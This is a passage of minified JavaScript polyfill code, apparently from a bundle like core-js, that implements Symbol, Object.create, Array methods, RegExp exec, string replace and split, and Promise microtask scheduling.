},oo=b,io=Function.prototype,ao=io.apply,co=io.call,so="object"==typeof Reflect&&Reflect.apply||(oo?co.bind(ao):function(){return co.apply(ao,arguments)}),uo=q,lo=Array.isArray||function(t){return"Array"==uo(t)},fo={};fo[le("toStringTag")]="z";var ho="[object z]"===String(fo),po=v,vo=ho,go=Q,mo=q,yo=le("toStringTag"),bo=po.Object,wo="Arguments"==mo(function(){return arguments}()),xo=vo?mo:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{
return t[e]}catch(t){}}(e=bo(t),yo))?n:wo?mo(e):"Object"==(r=mo(e))&&go(e.callee)?"Arguments":r},Eo=xo,Co=v.String,ko=function(t){if("Symbol"===Eo(t))throw TypeError("Cannot convert a Symbol value to a string");return Co(t)},So={},Lo=Sr,Po=Lr,Oo=Object.keys||function(t){return Lo(t,Po)},Ao=y,To=Be,jo=_e,Io=Ke,Ro=W,Mo=Oo;So.f=Ao&&!To?Object.defineProperties:function(t,e){Io(t);for(var n,r=Ro(e),o=Mo(e),i=o.length,a=0;i>a;)jo.f(t,n=o[a++],r[n]);return t}
;var Fo,Do=rt("document","documentElement"),_o=Ke,Bo=So,qo=Lr,No=xn,zo=Do,Go=Se,Ko=wn("IE_PROTO"),Ho=function(){},Uo=function(t){return"<script>"+t+"</"+"script>"},$o=function(t){t.write(Uo("")),t.close();var e=t.parentWindow.Object;return t=null,e},Yo=function(){try{Fo=new ActiveXObject("htmlfile")}catch(t){}var t,e;Yo="undefined"!=typeof document?document.domain&&Fo?$o(Fo):((e=Go("iframe")).style.display="none",zo.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),
t.write(Uo("document.F=Object")),t.close(),t.F):$o(Fo);for(var n=qo.length;n--;)delete Yo.prototype[qo[n]];return Yo()};No[Ko]=!0;var Vo=Object.create||function(t,e){var n;return null!==t?(Ho.prototype=_o(t),n=new Ho,Ho.prototype=null,n[Ko]=t):n=Yo(),void 0===e?n:Bo.f(n,e)},Xo={},Wo=xe,Qo=_e,Jo=A,Zo=function(t,e,n){var r=Wo(e);r in t?Qo.f(t,r,Jo(0,n)):t[r]=n},ti=ur,ei=dr,ni=Zo,ri=v.Array,oi=Math.max,ii=function(t,e,n){for(var r=ei(t),o=ti(e,r),i=ti(void 0===n?r:n,r),a=ri(oi(i-o,0)),c=0;o<i;o++,
c++)ni(a,c,t[o]);return a.length=c,a},ai=q,ci=W,si=nr.f,ui=ii,li="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];Xo.f=function(t){return li&&"Window"==ai(t)?function(t){try{return si(t)}catch(t){return ui(li)}}(t):si(ci(t))};var fi=F([].slice),hi={},pi=le;hi.f=pi;var di=v,vi=Vt,gi=hi,mi=_e.f,yi=_e.f,bi=Vt,wi=le("toStringTag"),xi=function(t,e,n){t&&!n&&(t=t.prototype),t&&!bi(t,wi)&&yi(t,wi,{configurable:!0,value:e})
},Ei=Ot,Ci=b,ki=F(F.bind),Si=function(t,e){return Ei(t),void 0===e?t:Ci?ki(t,e):function(){return t.apply(e,arguments)}},Li=F,Pi=m,Oi=Q,Ai=xo,Ti=hn,ji=function(){},Ii=[],Ri=rt("Reflect","construct"),Mi=/^\s*(?:class|function)\b/,Fi=Li(Mi.exec),Di=!Mi.exec(ji),_i=function(t){if(!Oi(t))return!1;try{return Ri(ji,Ii,t),!0}catch(t){return!1}},Bi=function(t){if(!Oi(t))return!1;switch(Ai(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return Di||!!Fi(Mi,Ti(t))
}catch(t){return!0}};Bi.sham=!0;var qi=!Ri||Pi((function(){var t;return _i(_i.call)||!_i(Object)||!_i((function(){t=!0}))||t}))?Bi:_i,Ni=v,zi=lo,Gi=qi,Ki=Z,Hi=le("species"),Ui=Ni.Array,$i=function(t){var e;return zi(t)&&(e=t.constructor,(Gi(e)&&(e===Ui||zi(e.prototype))||Ki(e)&&null===(e=e[Hi]))&&(e=void 0)),void 0===e?Ui:e},Yi=function(t,e){return new($i(t))(0===e?0:e)},Vi=Si,Xi=U,Wi=Ut,Qi=dr,Ji=Yi,Zi=F([].push),ta=function(t){var e=1==t,n=2==t,r=3==t,o=4==t,i=6==t,a=7==t,c=5==t||i
;return function(s,u,l,f){for(var h,p,d=Wi(s),v=Xi(d),g=Vi(u,l),m=Qi(v),y=0,b=f||Ji,w=e?b(s,m):n||a?b(s,0):void 0;m>y;y++)if((c||y in v)&&(p=g(h=v[y],y,d),t))if(e)w[y]=p;else if(p)switch(t){case 3:return!0;case 5:return h;case 6:return y;case 2:Zi(w,h)}else switch(t){case 4:return!1;case 7:Zi(w,h)}return i?-1:r||o?o:w}},ea={forEach:ta(0),map:ta(1),filter:ta(2),some:ta(3),every:ta(4),find:ta(5),findIndex:ta(6),filterReject:ta(7)
},na=ro,ra=v,oa=rt,ia=so,aa=E,ca=F,sa=y,ua=vt,la=m,fa=Vt,ha=lo,pa=Q,da=Z,va=ot,ga=Et,ma=Ke,ya=Ut,ba=W,wa=xe,xa=ko,Ea=A,Ca=Vo,ka=Oo,Sa=nr,La=Xo,Pa=Ar,Oa=g,Aa=_e,Ta=So,ja=C,Ia=fi,Ra=on.exports,Ma=Ft.exports,Fa=xn,Da=Zt,_a=le,Ba=hi,qa=function(t){var e=di.Symbol||(di.Symbol={});vi(e,t)||mi(e,t,{value:gi.f(t)})
},Na=xi,za=qn,Ga=ea.forEach,Ka=wn("hidden"),Ha="Symbol",Ua=_a("toPrimitive"),$a=za.set,Ya=za.getterFor(Ha),Va=Object.prototype,Xa=ra.Symbol,Wa=Xa&&Xa.prototype,Qa=ra.TypeError,Ja=ra.QObject,Za=oa("JSON","stringify"),tc=Oa.f,ec=Aa.f,nc=La.f,rc=ja.f,oc=ca([].push),ic=Ma("symbols"),ac=Ma("op-symbols"),cc=Ma("string-to-symbol-registry"),sc=Ma("symbol-to-string-registry"),uc=Ma("wks"),lc=!Ja||!Ja.prototype||!Ja.prototype.findChild,fc=sa&&la((function(){return 7!=Ca(ec({},"a",{get:function(){
return ec(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=tc(Va,e);r&&delete Va[e],ec(t,e,n),r&&t!==Va&&ec(Va,e,r)}:ec,hc=function(t,e){var n=ic[t]=Ca(Wa);return $a(n,{type:Ha,tag:t,description:e}),sa||(n.description=e),n},pc=function(t,e,n){t===Va&&pc(ac,e,n),ma(t);var r=wa(e);return ma(n),fa(ic,r)?(n.enumerable?(fa(t,Ka)&&t[Ka][r]&&(t[Ka][r]=!1),n=Ca(n,{enumerable:Ea(0,!1)})):(fa(t,Ka)||ec(t,Ka,Ea(1,{})),t[Ka][r]=!0),fc(t,r,n)):ec(t,r,n)},dc=function(t,e){ma(t)
;var n=ba(e),r=ka(n).concat(yc(n));return Ga(r,(function(e){sa&&!aa(vc,n,e)||pc(t,e,n[e])})),t},vc=function(t){var e=wa(t),n=aa(rc,this,e);return!(this===Va&&fa(ic,e)&&!fa(ac,e))&&(!(n||!fa(this,e)||!fa(ic,e)||fa(this,Ka)&&this[Ka][e])||n)},gc=function(t,e){var n=ba(t),r=wa(e);if(n!==Va||!fa(ic,r)||fa(ac,r)){var o=tc(n,r);return!o||!fa(ic,r)||fa(n,Ka)&&n[Ka][r]||(o.enumerable=!0),o}},mc=function(t){var e=nc(ba(t)),n=[];return Ga(e,(function(t){fa(ic,t)||fa(Fa,t)||oc(n,t)})),n},yc=function(t){
var e=t===Va,n=nc(e?ac:ba(t)),r=[];return Ga(n,(function(t){!fa(ic,t)||e&&!fa(Va,t)||oc(r,ic[t])})),r};(ua||(Xa=function(){if(va(Wa,this))throw Qa("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?xa(arguments[0]):void 0,e=Da(t),n=function(t){this===Va&&aa(n,ac,t),fa(this,Ka)&&fa(this[Ka],e)&&(this[Ka][e]=!1),fc(this,e,Ea(1,t))};return sa&&lc&&fc(Va,e,{configurable:!0,set:n}),hc(e,t)},Ra(Wa=Xa.prototype,"toString",(function(){return Ya(this).tag})),
Ra(Xa,"withoutSetter",(function(t){return hc(Da(t),t)})),ja.f=vc,Aa.f=pc,Ta.f=dc,Oa.f=gc,Sa.f=La.f=mc,Pa.f=yc,Ba.f=function(t){return hc(_a(t),t)},sa&&(ec(Wa,"description",{configurable:!0,get:function(){return Ya(this).description}}),Ra(Va,"propertyIsEnumerable",vc,{unsafe:!0}))),na({global:!0,wrap:!0,forced:!ua,sham:!ua},{Symbol:Xa}),Ga(ka(uc),(function(t){qa(t)})),na({target:Ha,stat:!0,forced:!ua},{for:function(t){var e=xa(t);if(fa(cc,e))return cc[e];var n=Xa(e);return cc[e]=n,sc[n]=e,n},
keyFor:function(t){if(!ga(t))throw Qa(t+" is not a symbol");if(fa(sc,t))return sc[t]},useSetter:function(){lc=!0},useSimple:function(){lc=!1}}),na({target:"Object",stat:!0,forced:!ua,sham:!sa},{create:function(t,e){return void 0===e?Ca(t):dc(Ca(t),e)},defineProperty:pc,defineProperties:dc,getOwnPropertyDescriptor:gc}),na({target:"Object",stat:!0,forced:!ua},{getOwnPropertyNames:mc,getOwnPropertySymbols:yc}),na({target:"Object",stat:!0,forced:la((function(){Pa.f(1)}))},{
getOwnPropertySymbols:function(t){return Pa.f(ya(t))}}),Za)&&na({target:"JSON",stat:!0,forced:!ua||la((function(){var t=Xa();return"[null]"!=Za([t])||"{}"!=Za({a:t})||"{}"!=Za(Object(t))}))},{stringify:function(t,e,n){var r=Ia(arguments),o=e;if((da(e)||void 0!==t)&&!ga(t))return ha(e)||(e=function(t,e){if(pa(o)&&(e=aa(o,this,t,e)),!ga(e))return e}),r[1]=e,ia(Za,null,r)}});if(!Wa[Ua]){var bc=Wa.valueOf;Ra(Wa,Ua,(function(t){return aa(bc,this)}))}Na(Xa,Ha),Fa[Ka]=!0
;var wc=ro,xc=y,Ec=v,Cc=F,kc=Vt,Sc=Q,Lc=ot,Pc=ko,Oc=_e.f,Ac=Nr,Tc=Ec.Symbol,jc=Tc&&Tc.prototype;if(xc&&Sc(Tc)&&(!("description"in jc)||void 0!==Tc().description)){var Ic={},Rc=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:Pc(arguments[0]),e=Lc(jc,this)?new Tc(t):void 0===t?Tc():Tc(t);return""===t&&(Ic[e]=!0),e};Ac(Rc,Tc),Rc.prototype=jc,jc.constructor=Rc
;var Mc="Symbol(test)"==String(Tc("test")),Fc=Cc(jc.toString),Dc=Cc(jc.valueOf),_c=/^Symbol\((.*)\)[^)]+$/,Bc=Cc("".replace),qc=Cc("".slice);Oc(jc,"description",{configurable:!0,get:function(){var t=Dc(this),e=Fc(t);if(kc(Ic,t))return"";var n=Mc?qc(e,7,-1):Bc(e,_c,"$1");return""===n?void 0:n}}),wc({global:!0,forced:!0},{Symbol:Rc})}var Nc=xo,zc=ho?{}.toString:function(){return"[object "+Nc(this)+"]"},Gc=ho,Kc=on.exports,Hc=zc;Gc||Kc(Object.prototype,"toString",Hc,{unsafe:!0})
;var Uc=m,$c=ht,Yc=le("species"),Vc=function(t){return $c>=51||!Uc((function(){var e=[];return(e.constructor={})[Yc]=function(){return{foo:1}},1!==e[t](Boolean).foo}))},Xc=ro,Wc=v,Qc=m,Jc=lo,Zc=Z,ts=Ut,es=dr,ns=Zo,rs=Yi,os=Vc,is=ht,as=le("isConcatSpreadable"),cs=9007199254740991,ss="Maximum allowed index exceeded",us=Wc.TypeError,ls=is>=51||!Qc((function(){var t=[];return t[as]=!1,t.concat()[0]!==t})),fs=os("concat"),hs=function(t){if(!Zc(t))return!1;var e=t[as];return void 0!==e?!!e:Jc(t)};Xc({
target:"Array",proto:!0,forced:!ls||!fs},{concat:function(t){var e,n,r,o,i,a=ts(this),c=rs(a,0),s=0;for(e=-1,r=arguments.length;e<r;e++)if(hs(i=-1===e?a:arguments[e])){if(s+(o=es(i))>cs)throw us(ss);for(n=0;n<o;n++,s++)n in i&&ns(c,s,i[n])}else{if(s>=cs)throw us(ss);ns(c,s++,i)}return c.length=s,c}});var ps,ds,vs=Ke,gs=m,ms=v.RegExp,ys=gs((function(){var t=ms("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),bs=ys||gs((function(){return!ms("a","y").sticky})),ws={
BROKEN_CARET:ys||gs((function(){var t=ms("^r","gy");return t.lastIndex=2,null!=t.exec("str")})),MISSED_STICKY:bs,UNSUPPORTED_Y:ys},xs=m,Es=v.RegExp,Cs=xs((function(){var t=Es(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)})),ks=m,Ss=v.RegExp,Ls=ks((function(){var t=Ss("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})),Ps=E,Os=F,As=ko,Ts=function(){var t=vs(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),
t.unicode&&(e+="u"),t.sticky&&(e+="y"),e},js=ws,Is=Ft.exports,Rs=Vo,Ms=qn.get,Fs=Cs,Ds=Ls,_s=Is("native-string-replace",String.prototype.replace),Bs=RegExp.prototype.exec,qs=Bs,Ns=Os("".charAt),zs=Os("".indexOf),Gs=Os("".replace),Ks=Os("".slice),Hs=(ds=/b*/g,Ps(Bs,ps=/a/,"a"),Ps(Bs,ds,"a"),0!==ps.lastIndex||0!==ds.lastIndex),Us=js.BROKEN_CARET,$s=void 0!==/()??/.exec("")[1];(Hs||$s||Us||Fs||Ds)&&(qs=function(t){var e,n,r,o,i,a,c,s=this,u=Ms(s),l=As(t),f=u.raw;if(f)return f.lastIndex=s.lastIndex,
e=Ps(qs,f,l),s.lastIndex=f.lastIndex,e;var h=u.groups,p=Us&&s.sticky,d=Ps(Ts,s),v=s.source,g=0,m=l;if(p&&(d=Gs(d,"y",""),-1===zs(d,"g")&&(d+="g"),m=Ks(l,s.lastIndex),s.lastIndex>0&&(!s.multiline||s.multiline&&"\n"!==Ns(l,s.lastIndex-1))&&(v="(?: "+v+")",m=" "+m,g++),n=new RegExp("^(?:"+v+")",d)),$s&&(n=new RegExp("^"+v+"$(?!\\s)",d)),Hs&&(r=s.lastIndex),o=Ps(Bs,p?n:s,m),p?o?(o.input=Ks(o.input,g),o[0]=Ks(o[0],g),o.index=s.lastIndex,
s.lastIndex+=o[0].length):s.lastIndex=0:Hs&&o&&(s.lastIndex=s.global?o.index+o[0].length:r),$s&&o&&o.length>1&&Ps(_s,o[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)})),o&&h)for(o.groups=a=Rs(null),i=0;i<h.length;i++)a[(c=h[i])[0]]=o[c[1]];return o});var Ys=qs;ro({target:"RegExp",proto:!0,forced:/./.exec!==Ys},{exec:Ys});var Vs=F,Xs=on.exports,Ws=Ys,Qs=m,Js=le,Zs=rn,tu=Js("species"),eu=RegExp.prototype,nu=function(t,e,n,r){var o=Js(t),i=!Qs((function(){
var e={};return e[o]=function(){return 7},7!=""[t](e)})),a=i&&!Qs((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[tu]=function(){return n},n.flags="",n[o]=/./[o]),n.exec=function(){return e=!0,null},n[o](""),!e}));if(!i||!a||n){var c=Vs(/./[o]),s=e(o,""[t],(function(t,e,n,r,o){var a=Vs(t),s=e.exec;return s===Ws||s===eu.exec?i&&!o?{done:!0,value:c(e,n,r)}:{done:!0,value:a(n,e,r)}:{done:!1}}));Xs(String.prototype,t,s[0]),Xs(eu,o,s[1])}r&&Zs(eu[o],"sham",!0)
},ru=F,ou=ir,iu=ko,au=Y,cu=ru("".charAt),su=ru("".charCodeAt),uu=ru("".slice),lu=function(t){return function(e,n){var r,o,i=iu(au(e)),a=ou(n),c=i.length;return a<0||a>=c?t?"":void 0:(r=su(i,a))<55296||r>56319||a+1===c||(o=su(i,a+1))<56320||o>57343?t?cu(i,a):r:t?uu(i,a,a+2):o-56320+(r-55296<<10)+65536}},fu={codeAt:lu(!1),charAt:lu(!0)},hu=fu.charAt,pu=function(t,e,n){return e+(n?hu(t,e).length:1)
},du=F,vu=Ut,gu=Math.floor,mu=du("".charAt),yu=du("".replace),bu=du("".slice),wu=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,xu=/\$([$&'`]|\d{1,2})/g,Eu=E,Cu=Ke,ku=Q,Su=q,Lu=Ys,Pu=v.TypeError,Ou=function(t,e){var n=t.exec;if(ku(n)){var r=Eu(n,t,e);return null!==r&&Cu(r),r}if("RegExp"===Su(t))return Eu(Lu,t,e);throw Pu("RegExp#exec called on incompatible receiver")},Au=so,Tu=E,ju=F,Iu=nu,Ru=m,Mu=Ke,Fu=Q,Du=ir,_u=hr,Bu=ko,qu=Y,Nu=pu,zu=Tt,Gu=function(t,e,n,r,o,i){var a=n+t.length,c=r.length,s=xu
;return void 0!==o&&(o=vu(o),s=wu),yu(i,s,(function(i,s){var u;switch(mu(s,0)){case"$":return"$";case"&":return t;case"`":return bu(e,0,n);case"'":return bu(e,a);case"<":u=o[bu(s,1,-1)];break;default:var l=+s;if(0===l)return i;if(l>c){var f=gu(l/10);return 0===f?i:f<=c?void 0===r[f-1]?mu(s,1):r[f-1]+mu(s,1):i}u=r[l-1]}return void 0===u?"":u}))
},Ku=Ou,Hu=le("replace"),Uu=Math.max,$u=Math.min,Yu=ju([].concat),Vu=ju([].push),Xu=ju("".indexOf),Wu=ju("".slice),Qu="$0"==="a".replace(/./,"$0"),Ju=!!/./[Hu]&&""===/./[Hu]("a","$0");Iu("replace",(function(t,e,n){var r=Ju?"$":"$0";return[function(t,n){var r=qu(this),o=null==t?void 0:zu(t,Hu);return o?Tu(o,t,r,n):Tu(e,Bu(r),t,n)},function(t,o){var i=Mu(this),a=Bu(t);if("string"==typeof o&&-1===Xu(o,r)&&-1===Xu(o,"$<")){var c=n(e,i,a,o);if(c.done)return c.value}var s=Fu(o);s||(o=Bu(o))
;var u=i.global;if(u){var l=i.unicode;i.lastIndex=0}for(var f=[];;){var h=Ku(i,a);if(null===h)break;if(Vu(f,h),!u)break;""===Bu(h[0])&&(i.lastIndex=Nu(a,_u(i.lastIndex),l))}for(var p,d="",v=0,g=0;g<f.length;g++){for(var m=Bu((h=f[g])[0]),y=Uu($u(Du(h.index),a.length),0),b=[],w=1;w<h.length;w++)Vu(b,void 0===(p=h[w])?p:String(p));var x=h.groups;if(s){var E=Yu([m],b,y,a);void 0!==x&&Vu(E,x);var C=Bu(Au(o,void 0,E))}else C=Gu(m,a,y,b,x,o);y>=v&&(d+=Wu(a,v,y)+C,v=y+m.length)}return d+Wu(a,v)}]
}),!!Ru((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!Qu||Ju);var Zu=m,tl=ro,el=U,nl=W,rl=function(t,e){var n=[][t];return!!n&&Zu((function(){n.call(null,e||function(){return 1},1)}))},ol=F([].join),il=el!=Object,al=rl("join",",");tl({target:"Array",proto:!0,forced:il||!al},{join:function(t){return ol(nl(this),void 0===t?",":t)}});var cl=ea.map;ro({target:"Array",proto:!0,forced:!Vc("map")},{map:function(t){
return cl(this,t,arguments.length>1?arguments[1]:void 0)}});var sl=Z,ul=q,ll=le("match"),fl=qi,hl=kt,pl=v.TypeError,dl=Ke,vl=function(t){if(fl(t))return t;throw pl(hl(t)+" is not a constructor")},gl=le("species"),ml=function(t,e){var n,r=dl(t).constructor;return void 0===r||null==(n=dl(r)[gl])?e:vl(n)},yl=so,bl=E,wl=F,xl=nu,El=function(t){var e;return sl(t)&&(void 0!==(e=t[ll])?!!e:"RegExp"==ul(t))
},Cl=Ke,kl=Y,Sl=ml,Ll=pu,Pl=hr,Ol=ko,Al=Tt,Tl=ii,jl=Ou,Il=Ys,Rl=m,Ml=ws.UNSUPPORTED_Y,Fl=4294967295,Dl=Math.min,_l=[].push,Bl=wl(/./.exec),ql=wl(_l),Nl=wl("".slice),zl=!Rl((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));xl("split",(function(t,e,n){var r
;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=Ol(kl(this)),o=void 0===n?Fl:n>>>0;if(0===o)return[];if(void 0===t)return[r];if(!El(t))return bl(e,r,t,o)
;for(var i,a,c,s=[],u=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,f=new RegExp(t.source,u+"g");(i=bl(Il,f,r))&&!((a=f.lastIndex)>l&&(ql(s,Nl(r,l,i.index)),i.length>1&&i.index<r.length&&yl(_l,s,Tl(i,1)),c=i[0].length,l=a,s.length>=o));)f.lastIndex===i.index&&f.lastIndex++;return l===r.length?!c&&Bl(f,"")||ql(s,""):ql(s,Nl(r,l)),s.length>o?Tl(s,0,o):s}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:bl(e,this,t,n)}:e,[function(e,n){
var o=kl(this),i=null==e?void 0:Al(e,t);return i?bl(i,e,o,n):bl(r,Ol(o),e,n)},function(t,o){var i=Cl(this),a=Ol(t),c=n(r,i,a,o,r!==e);if(c.done)return c.value;var s=Sl(i,RegExp),u=i.unicode,l=(i.ignoreCase?"i":"")+(i.multiline?"m":"")+(i.unicode?"u":"")+(Ml?"g":"y"),f=new s(Ml?"^(?:"+i.source+")":i,l),h=void 0===o?Fl:o>>>0;if(0===h)return[];if(0===a.length)return null===jl(f,a)?[a]:[];for(var p=0,d=0,v=[];d<a.length;){f.lastIndex=Ml?0:d;var g,m=jl(f,Ml?Nl(a,d):a)
;if(null===m||(g=Dl(Pl(f.lastIndex+(Ml?d:0)),a.length))===p)d=Ll(a,d,u);else{if(ql(v,Nl(a,p,d)),v.length===h)return v;for(var y=1;y<=m.length-1;y++)if(ql(v,m[y]),v.length===h)return v;d=p=g}}return ql(v,Nl(a,p)),v}]}),!zl,Ml);var Gl=Ut,Kl=Oo;ro({target:"Object",stat:!0,forced:m((function(){Kl(1)}))},{keys:function(t){return Kl(Gl(t))}});var Hl=y,Ul=Un.EXISTS,$l=F,Yl=_e.f,Vl=Function.prototype,Xl=$l(Vl.toString),Wl=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,Ql=$l(Wl.exec)
;Hl&&!Ul&&Yl(Vl,"name",{configurable:!0,get:function(){try{return Ql(Wl,Xl(this))[1]}catch(t){return""}}});var Jl=v.Promise,Zl=on.exports,tf=v,ef=Q,nf=tf.String,rf=tf.TypeError,of=F,af=Ke,cf=function(t){if("object"==typeof t||ef(t))return t;throw rf("Can't set "+nf(t)+" as a prototype")},sf=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=of(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){
return af(n),cf(r),e?t(n,r):n.__proto__=r,n}}():void 0),uf=rt,lf=_e,ff=y,hf=le("species"),pf=ot,df=v.TypeError,vf={},gf=vf,mf=le("iterator"),yf=Array.prototype,bf=xo,wf=Tt,xf=vf,Ef=le("iterator"),Cf=function(t){if(null!=t)return wf(t,Ef)||wf(t,"@@iterator")||xf[bf(t)]},kf=E,Sf=Ot,Lf=Ke,Pf=kt,Of=Cf,Af=v.TypeError,Tf=E,jf=Ke,If=Tt,Rf=Si,Mf=E,Ff=Ke,Df=kt,_f=function(t){return void 0!==t&&(gf.Array===t||yf[mf]===t)},Bf=dr,qf=ot,Nf=function(t,e){var n=arguments.length<2?Of(t):e
;if(Sf(n))return Lf(kf(n,t));throw Af(Pf(t)+" is not iterable")},zf=Cf,Gf=function(t,e,n){var r,o;jf(t);try{if(!(r=If(t,"return"))){if("throw"===e)throw n;return n}r=Tf(r,t)}catch(t){o=!0,r=t}if("throw"===e)throw n;if(o)throw r;return jf(r),n},Kf=v.TypeError,Hf=function(t,e){this.stopped=t,this.result=e},Uf=Hf.prototype,$f=le("iterator"),Yf=!1;try{var Vf=0,Xf={next:function(){return{done:!!Vf++}},return:function(){Yf=!0}};Xf[$f]=function(){return this},Array.from(Xf,(function(){throw 2}))
}catch(t){}var Wf,Qf,Jf,Zf,th=v.TypeError,eh=/(?:ipad|iphone|ipod).*applewebkit/i.test(it),nh="process"==q(v.process),rh=v,oh=so,ih=Si,ah=Q,ch=Vt,sh=m,uh=Do,lh=fi,fh=Se,hh=function(t,e){if(t<e)throw th("Not enough arguments");return t},ph=eh,dh=nh,vh=rh.setImmediate,gh=rh.clearImmediate,mh=rh.process,yh=rh.Dispatch,bh=rh.Function,wh=rh.MessageChannel,xh=rh.String,Eh=0,Ch={},kh="onreadystatechange";try{Wf=rh.location}catch(t){}var Sh=function(t){if(ch(Ch,t)){var e=Ch[t];delete Ch[t],e()}
},Lh=function(t){return function(){Sh(t)}},Ph=function(t){Sh(t.data)},Oh=function(t){rh.postMessage(xh(t),Wf.protocol+"//"+Wf.host)};vh&&gh||(vh=function(t){hh(arguments.length,1);var e=ah(t)?t:bh(t),n=lh(arguments,1);return Ch[++Eh]=function(){oh(e,void 0,n)},Qf(Eh),Eh},gh=function(t){delete Ch[t]},dh?Qf=function(t){mh.nextTick(Lh(t))}:yh&&yh.now?Qf=function(t){yh.now(Lh(t))}:wh&&!ph?(Zf=(Jf=new wh).port2,Jf.port1.onmessage=Ph,
Qf=ih(Zf.postMessage,Zf)):rh.addEventListener&&ah(rh.postMessage)&&!rh.importScripts&&Wf&&"file:"!==Wf.protocol&&!sh(Oh)?(Qf=Oh,rh.addEventListener("message",Ph,!1)):Qf=kh in fh("script")?function(t){uh.appendChild(fh("script")).onreadystatechange=function(){uh.removeChild(this),Sh(t)}}:function(t){setTimeout(Lh(t),0)});var Ah,Th,jh,Ih,Rh,Mh,Fh,Dh,_h={set:vh,clear:gh
},Bh=v,qh=/ipad|iphone|ipod/i.test(it)&&void 0!==Bh.Pebble,Nh=/web0s(?!.*chrome)/i.test(it),zh=v,Gh=Si,Kh=g.f,Hh=_h.set,Uh=eh,$h=qh,Yh=Nh,Vh=nh,Xh=zh.MutationObserver||zh.WebKitMutationObserver,Wh=zh.document,Qh=zh.process,Jh=zh.Promise,Zh=Kh(zh,"queueMicrotask"),tp=Zh&&Zh.value;tp||(Ah=function(){var t,e;for(Vh&&(t=Qh.domain)&&t.exit();Th;){e=Th.fn,Th=Th.next;try{e()}catch(t){throw Th?Ih():jh=void 0,t}}jh=void 0,t&&t.enter()},
Uh||Vh||Yh||!Xh||!Wh?!$h&&Jh&&Jh.resolve?((Fh=Jh.resolve(void 0)).constructor=Jh,Dh=Gh(Fh.then,Fh),Ih=function(){Dh(Ah)}):Vh?Ih=function(){Qh.nextTick(Ah)}:(Hh=Gh(Hh,zh),Ih=function(){Hh(Ah)}):(Rh=!0,Mh=Wh.createTextNode(""),new Xh(Ah).observe(Mh,{characterData:!0}),Ih=function(){Mh.data=Rh=!Rh}));var ep=tp||function(t){var e={fn:t,next:void 0};jh&&(jh.next=e),Th||(Th=e,Ih()),jh=e},np={},rp=Ot,op=function(t){var e,n;this.promise=new t((function(t,r){
if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=rp(e),this.reject=rp(n)};np.f=function(t){return new op(t)};var ip=Ke,ap=Z,cp=np,sp=function(t,e){if(ip(t),ap(e)&&e.constructor===t)return e;var n=cp.f(t);return(0,n.resolve)(e),n.promise},up=v,lp=function(){this.head=null,this.tail=null};lp.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,
this.tail===t&&(this.tail=null),t.item}};var fp,hp,pp,dp,vp=lp,gp="object"==typeof window,mp=ro,yp=v,bp=rt,wp=E,xp=Jl,Ep=on.exports,Cp=function(t,e,n){for(var r in e)Zl(t,r,e[r],n);return t},kp=sf,Sp=xi,Lp=function(t){var e=uf(t),n=lf.f;ff&&e&&!e[hf]&&n(e,hf,{configurable:!0,get:function(){return this}})},Pp=Ot,Op=Q,Ap=Z,Tp=function(t,e){if(pf(e,t))return t;throw df("Incorrect invocation")},jp=hn,Ip=function(t,e,n){
var r,o,i,a,c,s,u,l=n&&n.that,f=!(!n||!n.AS_ENTRIES),h=!(!n||!n.IS_ITERATOR),p=!(!n||!n.INTERRUPTED),d=Rf(e,l),v=function(t){return r&&Gf(r,"normal",t),new Hf(!0,t)},g=function(t){return f?(Ff(t),p?d(t[0],t[1],v):d(t[0],t[1])):p?d(t,v):d(t)};if(h)r=t;else{if(!(o=zf(t)))throw Kf(Df(t)+" is not iterable");if(_f(o)){for(i=0,a=Bf(t);a>i;i++)if((c=g(t[i]))&&qf(Uf,c))return c;return new Hf(!1)}r=Nf(t,o)}for(s=r.next;!(u=Mf(s,r)).done;){try{c=g(u.value)}catch(t){Gf(r,"throw",t)}
if("object"==typeof c&&c&&qf(Uf,c))return c}return new Hf(!1)},Rp=function(t,e){if(!e&&!Yf)return!1;var n=!1;try{var r={};r[$f]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n},Mp=ml,Fp=_h.set,Dp=ep,_p=sp,Bp=function(t,e){var n=up.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))},qp=np,Np=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}
